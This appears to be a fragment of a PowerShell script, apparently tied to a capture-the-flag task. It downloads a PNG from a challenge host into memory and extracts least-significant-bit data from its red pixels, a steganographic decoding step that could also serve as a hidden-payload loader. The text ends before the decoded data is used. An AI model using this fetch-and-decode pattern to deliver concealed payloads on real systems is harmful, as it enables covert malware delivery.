 Add-Type -AssemblyName System.Drawing
$wc = New-Object System.Net.WebClient
[byte[]]$bytes = $wc.DownloadData('https://verifycert.task.sasc.tf/flag.png')
$ms = New-Object System.IO.MemoryStream(,$bytes)
$bmp = New-Object System.Drawing.Bitmap($ms)

function BitsToByte {
    param([bool[]]$bits, [int]$startIndex)
    $val = 0
    for ($i = 0; $i -lt 8; $i++) {
        if ($bits[$startIndex + $i]) { $val = $val -bor (1 -shl $i) }
    }
    return [byte]$val
}
$bitList = New-Object 'System.Collections.Generic.List[bool]'
for ($y = 0; $y -lt $bmp.Height; $y++) {
    for ($x = 0; $x -lt $bmp.Width; $x++) {
        $r = $bmp.GetPixel($x, $y).R
        [void]$bitList.Add(($r -band 1))
    }
}